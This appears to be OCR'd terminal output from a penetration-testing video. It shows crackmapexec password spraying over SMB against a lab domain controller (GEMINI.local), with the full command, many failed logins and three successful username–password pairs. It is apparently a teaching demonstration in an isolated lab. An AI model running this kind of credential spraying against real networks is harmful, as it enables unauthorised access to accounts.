 SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\krbtgt:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\gemini-da:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\srv2016:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\DefaultAccount:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Guest:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Administrator:Password1! STATUS_LOGON_FAILURE
┌──(root💀debianx64)-[~/youtube]
└─# nano passwords.txt
┌──(root💀debianx64)-[~/youtube]
└─# crackmapexec smb 192.168.10.141 -u usernames.txt -p passwords.txt --continue-on-success
SMB 192.168.10.141 445 DC-GEMINI [*] Windows Server 2016 Essentials 14393 x64 (name:DC-GEMINI) (domain:GEMINI.local) (signing:True) (SMBv1:True)
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\rdpuser:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [+] GEMINI.local\rdpuser:Password123!
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Database User3:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Database User3:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\pentest:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\pentest:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elfrieda.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elfrieda.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elenore.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elenore.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [+] GEMINI.local\Eleni.f:Password1!
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Eleni.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elene.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elene.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elena.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elena.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Eleen.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Eleen.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Electra.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Electra.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Eleanore.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Eleanore.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Eleanora.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Eleanora.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Eleanor.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Eleanor.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [+] GEMINI.local\Elbertine.f:Password1!
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elbertine.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elbertina.f:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Elbertina.f:Password123! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Cristin.d:Password1! STATUS_LOGON_FAILURE
SMB 192.168.10.141 445 DC-GEMINI [-] GEMINI.local\Cristin.d:Password123! STATUS_LOGON_FAILURE